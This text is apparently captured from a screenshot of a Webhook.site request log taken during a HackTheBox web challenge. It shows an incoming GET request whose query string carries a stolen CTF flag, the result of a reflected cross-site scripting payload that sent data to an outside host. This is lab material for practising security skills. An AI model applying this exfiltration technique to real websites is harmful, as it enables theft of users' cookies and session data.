 notes - Google Drive
HTB Capture The Flag
PayloadsAllTheThings
payload cupckae - ray
Webhook.site - Te
Cupcake Magdalena
JF Best JSON Pretty Prin
webhook.site/#!/eff815dc-37db-43cb-813e-4fa047de3dfa/95331bd7-d27e-421c-9e5f-2ac04a459a7a/1
1
1
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Upgrade Copy Edit New Login
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
REQUESTS (3/500) Newest First
Search Query ?
GET #2747b 87.219.13.30
09/21/2022 1:47:43 PM
GET #95331 159.65.90.3
09/21/2022 1:47:19 PM
GET #c65d7 138.68.186.7
09/21/2022 12:26:39 PM
First ← Prev Next → Last
Request Details Permalink Raw content Export as
GET https://webhook.site/eff815dc-37db-43cb-813e-4fa047de3dfa?c=flag%3DHTB%
7Br3fl3c73d_x55_4r3_d4ng3r0u5_4s_w3ll%7D
Host 159.65.90.3 whois
Date 09/21/2022 1:47:19 PM (a minute ago)
Size 0 bytes
ID 95331bd7-d27e-421c-9e5f-2ac04a459a7a
Files
Headers
connection close
accept-encoding gzip, deflate, br
referer http://127.0.0.1:1337/
sec-fetch-dest image
sec-fetch-mode no-cors
sec-fetch-site cross-site
accept image/avif,image/webp,image/apng,image/svg+xml,image/*,...
sec-ch-ua-platform
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHT...
sec-ch-ua-mobile ?0
sec-ch-ua
host webhook.site
content-length
content-type
Query strings
c flag=HTB{r3fl3c73d_x55_4r3_d4ng3r0u5_4s_w3ll}
No content
Form values
(empty)
web_cupcake_....zip
web_maxpass_....zip
rockyou.txt
web_sqlme.zip
docker-desktop....deb
Show all